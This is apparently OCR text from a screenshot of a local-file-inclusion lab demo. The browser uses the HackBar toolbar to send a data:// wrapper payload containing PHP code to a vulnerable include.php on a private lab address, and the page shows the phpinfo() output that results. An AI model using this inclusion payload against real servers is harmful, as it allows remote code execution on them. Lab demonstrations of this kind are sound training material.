 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
PHP 7.3.4-2 - phpinfo()
192.168.243.10/include.php?file=data:text/plain,<?ph
搜索
JS
W
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://192.168.243.10/include.php?file=data:text/plain,<?php phpinfo();?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.4-2
php
System Linux hack 4.19.0-kali4-amd64 #1 SMP Debian 4.19.28-2kali1 (2019-03-18) x86_64
Build Date Apr 13 2019 19:05:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini, /etc/php/7.3/apache2
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-fileinfo.ini,
/etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini, /etc/php/7.3/apache2
/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php/7.3/apache2/conf.d/20-mysqli.ini,
/etc/php/7.3/apache2/conf.d/20-pdo_mysql.ini, /etc/php/7.3/apache2/conf.d/20-phar.ini, /etc/php
/7.3/apache2/conf.d/20-posix.ini, /etc/php/7.3/apache2/conf.d/20-readline.ini, /etc/php/7.3/apache2